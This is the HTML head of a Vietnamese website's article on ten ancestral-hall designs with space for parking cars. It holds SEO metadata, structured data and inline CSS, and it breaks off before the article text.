

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nhathohovietnam.com/tong-hop-10-thiet-ke-nha-tu-duong-co-san-de-o-to-dep/
body_size: 36089
content:
<html lang="vi" class="no-js" prefix="og: http://ogp.me/ns#" itemscope itemtype="http://schema.org/WebPage">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">

		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tổng hợp 10 thiết kế nhà từ đường có sân để ô tô đẹp</title>
	<meta name="description" content="Tổng hợp 10 thiết kế nhà từ đường có sân để ô tô đẹp, nhà thờ họ muốn có chỗ để ô tô gọn gàng đẹp mắt thì diện tích nhà thờ cần rộng" />
	<link rel="canonical" href="https://nhathohovietnam.com/tong-hop-10-thiet-ke-nha-tu-duong-co-san-de-o-to-dep/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tổng hợp 10 thiết kế nhà từ đường có sân để ô tô đẹp" />
	<meta property="og:description" content="Tổng hợp 10 thiết kế nhà từ đường có sân để ô tô đẹp, nhà thờ họ muốn có chỗ để ô tô gọn gàng đẹp mắt thì diện tích nhà thờ cần rộng" />
	<meta property="og:url" content="https://nhathohovietnam.com/tong-hop-10-thiet-ke-nha-tu-duong-co-san-de-o-to-dep/" />
	<meta property="og:site_name" content="Nhà thờ họ Việt Nam" />
	<meta property="article:publisher" content="https://www.facebook.com/thietkethicongnhathoho/" />
	<meta property="article:published_time" content="2024-01-08T12:03:54+00:00" />
	<meta property="article:modified_time" content="2024-01-09T04:38:39+00:00" />
	<meta property="og:image" content="https://nhathohovietnam.com/wp-content/uploads/2024/01/NHA-THO-HO-CO-CHO-DE-XE-O-TO.jpg" />
	<meta property="og:image:width" content="920" />
	<meta property="og:image:height" content="767" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Thoa Phạm" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="Thoa Phạm" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="7 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://nhathohovietnam.com/tong-hop-10-thiet-ke-nha-tu-duong-co-san-de-o-to-dep/#article","isPartOf":{"@id":"https://nhathohovietnam.com/tong-hop-10-thiet-ke-nha-tu-duong-co-san-de-o-to-dep/"},"author":{"name":"Thoa Phạm","@id":"https://nhathohovietnam.com/#/schema/person/7942338e6fb359890bd4d2234a5a6d86"},"headline":"Tổng hợp 10 thiết kế nhà từ đường có sân để ô tô đẹp","datePublished":"2024-01-08T12:03:54+00:00","dateModified":"2024-01-09T04:38:39+00:00","mainEntityOfPage":{"@id":"https://nhathohovietnam.com/tong-hop-10-thiet-ke-nha-tu-duong-co-san-de-o-to-dep/"},"wordCount":1377,"commentCount":0,"publisher":{"@id":"https://nhathohovietnam.com/#organization"},"image":{"@id":"https://nhathohovietnam.com/tong-hop-10-thiet-ke-nha-tu-duong-co-san-de-o-to-dep/#primaryimage"},"thumbnailUrl":"https://nhathohovietnam.com/wp-content/uploads/2024/01/NHA-THO-HO-CO-CHO-DE-XE-O-TO.jpg","articleSection":["Tư vấn"],"inLanguage":"vi","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://nhathohovietnam.com/tong-hop-10-thiet-ke-nha-tu-duong-co-san-de-o-to-dep/#respond"]}]},{"@type":"WebPage","@id":"https://nhathohovietnam.com/tong-hop-10-thiet-ke-nha-tu-duong-co-san-de-o-to-dep/","url":"https://nhathohovietnam.com/tong-hop-10-thiet-ke-nha-tu-duong-co-san-de-o-to-dep/","name":"Tổng hợp 10 thiết kế nhà từ đường có sân để ô tô đẹp","isPartOf":{"@id":"https://nhathohovietnam.com/#website"},"primaryImageOfPage":{"@id":"https://nhathohovietnam.com/tong-hop-10-thiet-ke-nha-tu-duong-co-san-de-o-to-dep/#primaryimage"},"image":{"@id":"https://nhathohovietnam.com/tong-hop-10-thiet-ke-nha-tu-duong-co-san-de-o-to-dep/#primaryimage"},"thumbnailUrl":"https://nhathohovietnam.com/wp-content/uploads/2024/01/NHA-THO-HO-CO-CHO-DE-XE-O-TO.jpg","datePublished":"2024-01-08T12:03:54+00:00","dateModified":"2024-01-09T04:38:39+00:00","description":"Tổng hợp 10 thiết kế nhà từ đường có sân để ô tô đẹp, nhà thờ họ muốn có chỗ để ô tô gọn gàng đẹp mắt thì diện tích nhà thờ cần rộng","breadcrumb":{"@id":"https://nhathohovietnam.com/tong-hop-10-thiet-ke-nha-tu-duong-co-san-de-o-to-dep/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://nhathohovietnam.com/tong-hop-10-thiet-ke-nha-tu-duong-co-san-de-o-to-dep/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://nhathohovietnam.com/tong-hop-10-thiet-ke-nha-tu-duong-co-san-de-o-to-dep/#primaryimage","url":"https://nhathohovietnam.com/wp-content/uploads/2024/01/NHA-THO-HO-CO-CHO-DE-XE-O-TO.jpg","contentUrl":"https://nhathohovietnam.com/wp-content/uploads/2024/01/NHA-THO-HO-CO-CHO-DE-XE-O-TO.jpg","width":920,"height":767,"caption":"NHÀ THỜ HỌ CÓ CHỖ ĐỂ XE Ô TÔ"},{"@type":"BreadcrumbList","@id":"https://nhathohovietnam.com/tong-hop-10-thiet-ke-nha-tu-duong-co-san-de-o-to-dep/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://nhathohovietnam.com/"},{"@type":"ListItem","position":2,"name":"Tổng hợp 10 thiết kế nhà từ đường có sân để ô tô đẹp"}]},{"@type":"WebSite","@id":"https://nhathohovietnam.com/#website","url":"https://nhathohovietnam.com/","name":"Nhà thờ họ Việt Nam","description":"Thiết kế nhà thờ họ","publisher":{"@id":"https://nhathohovietnam.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nhathohovietnam.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://nhathohovietnam.com/#organization","name":"Nhà thờ họ Việt Nam","url":"https://nhathohovietnam.com/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://nhathohovietnam.com/#/schema/logo/image/","url":"https://nhathohovietnam.com/wp-content/uploads/2019/08/logo.png","contentUrl":"https://nhathohovietnam.com/wp-content/uploads/2019/08/logo.png","width":209,"height":40,"caption":"Nhà thờ họ Việt Nam"},"image":{"@id":"https://nhathohovietnam.com/#/schema/logo/image/"},"sameAs":["https://www.youtube.com/@nhathohovietnamvnm","https://www.tiktok.com/@nhathohovietnam","https://www.facebook.com/thietkethicongnhathoho/"]},{"@type":"Person","@id":"https://nhathohovietnam.com/#/schema/person/7942338e6fb359890bd4d2234a5a6d86","name":"Thoa Phạm","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://nhathohovietnam.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8dba55f8d3ecb5360ad670d92f8036fc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8dba55f8d3ecb5360ad670d92f8036fc?s=96&d=mm&r=g","caption":"Thoa Phạm"},"url":"https://nhathohovietnam.com/author/thoapham/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='custom-style-css' href='https://nhathohovietnam.com/wp-content/themes/bb/assets/css/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://nhathohovietnam.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://nhathohovietnam.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://nhathohovietnam.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute {
  position: absolute !important;
}

.ext-relative {
  position: relative !important;
}

.ext-top-base {
  top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-top-lg {
  top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--top-base {
  top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--top-lg {
  top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-right-base {
  right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-right-lg {
  right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--right-base {
  right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--right-lg {
  right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-bottom-base {
  bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-bottom-lg {
  bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--bottom-base {
  bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--bottom-lg {
  bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-left-base {
  left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-left-lg {
  left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--left-base {
  left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--left-lg {
  left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-order-1 {
  order: 1 !important;
}

.ext-order-2 {
  order: 2 !important;
}

.ext-col-auto {
  grid-column: auto !important;
}

.ext-col-span-1 {
  grid-column: span 1 / span 1 !important;
}

.ext-col-span-2 {
  grid-column: span 2 / span 2 !important;
}

.ext-col-span-3 {
  grid-column: span 3 / span 3 !important;
}

.ext-col-span-4 {
  grid-column: span 4 / span 4 !important;
}

.ext-col-span-5 {
  grid-column: span 5 / span 5 !important;
}

.ext-col-span-6 {
  grid-column: span 6 / span 6 !important;
}

.ext-col-span-7 {
  grid-column: span 7 / span 7 !important;
}

.ext-col-span-8 {
  grid-column: span 8 / span 8 !important;
}

.ext-col-span-9 {
  grid-column: span 9 / span 9 !important;
}

.ext-col-span-10 {
  grid-column: span 10 / span 10 !important;
}

.ext-col-span-11 {
  grid-column: span 11 / span 11 !important;
}

.ext-col-span-12 {
  grid-column: span 12 / span 12 !important;
}

.ext-col-span-full {
  grid-column: 1 / -1 !important;
}

.ext-col-start-1 {
  grid-column-start: 1 !important;
}

.ext-col-start-2 {
  grid-column-start: 2 !important;
}

.ext-col-start-3 {
  grid-column-start: 3 !important;
}

.ext-col-start-4 {
  grid-column-start: 4 !important;
}

.ext-col-start-5 {
  grid-column-start: 5 !important;
}

.ext-col-start-6 {
  grid-column-start: 6 !important;
}

.ext-col-start-7 {
  grid-column-start: 7 !important;
}

.ext-col-start-8 {
  grid-column-start: 8 !important;
}

.ext-col-start-9 {
  grid-column-start: 9 !important;
}

.ext-col-start-10 {
  grid-column-start: 10 !important;
}

.ext-col-start-11 {
  grid-column-start: 11 !important;
}

.ext-col-start-12 {
  grid-column-start: 12 !important;
}

.ext-col-start-13 {
  grid-column-start: 13 !important;
}

.ext-col-start-auto {
  grid-column-start: auto !important;
}

.ext-col-end-1 {
  grid-column-end: 1 !important;
}

.ext-col-end-2 {
  grid-column-end: 2 !important;
}

.ext-col-end-3 {
  grid-column-end: 3 !important;
}

.ext-col-end-4 {
  grid-column-end: 4 !important;
}

.ext-col-end-5 {
  grid-column-end: 5 !important;
}

.ext-col-end-6 {
  grid-column-end: 6 !important;
}

.ext-col-end-7 {
  grid-column-end: 7 !important;
}

.ext-col-end-8 {
  grid-column-end: 8 !important;
}

.ext-col-end-9 {
  grid-column-end: 9 !important;
}

.ext-col-end-10 {
  grid-column-end: 10 !important;
}

.ext-col-end-11 {
  grid-column-end: 11 !important;
}

.ext-col-end-12 {
  grid-column-end: 12 !important;
}

.ext-col-end-13 {
  grid-column-end: 13 !important;
}

.ext-col-end-auto {
  grid-column-end: auto !important;
}

.ext-row-auto {
  grid-row: auto !important;
}

.ext-row-span-1 {
  grid-row: span 1 / span 1 !important;
}

.ext-row-span-2 {
  grid-row: span 2 / span 2 !important;
}

.ext-row-span-3 {
  grid-row: span 3 / span 3 !important;
}

.ext-row-span-4 {
  grid-row: span 4 / span 4 !important;
}

.ext-row-span-5 {
  grid-row: span 5 / span 5 !important;
}

.ext-row-span-6 {
  grid-row: span 6 / span 6 !important;
}

.ext-row-span-full {
  grid-row: 1 / -1 !important;
}

.ext-row-start-1 {
  grid-row-start: 1 !important;
}

.ext-row-start-2 {
  grid-row-start: 2 !important;
}

.ext-row-start-3 {
  grid-row-start: 3 !important;
}

.ext-row-start-4 {
  grid-row-start: 4 !important;
}

.ext-row-start-5 {
  grid-row-start: 5 !important;
}

.ext-row-start-6 {
  grid-row-start: 6 !important;
}

.ext-row-start-7 {
  grid-row-start: 7 !important;
}

.ext-row-start-auto {
  grid-row-start: auto !important;
}

.ext-row-end-1 {
  grid-row-end: 1 !important;
}

.ext-row-end-2 {
  grid-row-end: 2 !important;
}

.ext-row-end-3 {
  grid-row-end: 3 !important;
}

.ext-row-end-4 {
  grid-row-end: 4 !important;
}

.ext-row-end-5 {
  grid-row-end: 5 !important;
}

.ext-row-end-6 {
  grid-row-end: 6 !important;
}

.ext-row-end-7 {
  grid-row-end: 7 !important;
}

.ext-row-end-auto {
  grid-row-end: auto !important;
}

.ext-m-0:not([style*="margin"]) {
  margin: 0 !important;
}

.ext-m-auto:not([style*="margin"]) {
  margin: auto !important;
}

.ext-m-base:not([style*="margin"]) {
  margin: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-m-lg:not([style*="margin"]) {
  margin: var(--extendify--spacing--large, 3rem) !important;
}

.ext--m-base:not([style*="margin"]) {
  margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--m-lg:not([style*="margin"]) {
  margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mx-0:not([style*="margin"]) {
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.ext-mx-auto:not([style*="margin"]) {
  margin-left: auto !important;
  margin-right: auto !important;
}

.ext-mx-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mx-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mx-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mx-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-my-0:not([style*="margin"]) {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext-my-auto:not([style*="margin"]) {
  margin-top: auto !important;
  margin-bottom: auto !important;
}

.ext-my-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-my-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--my-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--my-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mt-0:not([style*="margin"]) {
  margin-top: 0 !important;
}

.ext-mt-auto:not([style*="margin"]) {
  margin-top: auto !important;
}

.ext-mt-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mt-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mt-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mt-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mr-0:not([style*="margin"]) {
  margin-right: 0 !important;
}

.ext-mr-auto:not([style*="margin"]) {
  margin-right: auto !important;
}

.ext-mr-base:not([style*="margin"]) {
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mr-lg:not([style*="margin"]) {
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mr-base:not([style*="margin"]) {
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mr-lg:not([style*="margin"]) {
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mb-0:not([style*="margin"]) {
  margin-bottom: 0 !important;
}

.ext-mb-auto:not([style*="margin"]) {
  margin-bottom: auto !important;
}

.ext-mb-base:not([style*="margin"]) {
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mb-lg:not([style*="margin"]) {
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mb-base:not([style*="margin"]) {
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mb-lg:not([style*="margin"]) {
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-ml-0:not([style*="margin"]) {
  margin-left: 0 !important;
}

.ext-ml-auto:not([style*="margin"]) {
  margin-left: auto !important;
}

.ext-ml-base:not([style*="margin"]) {
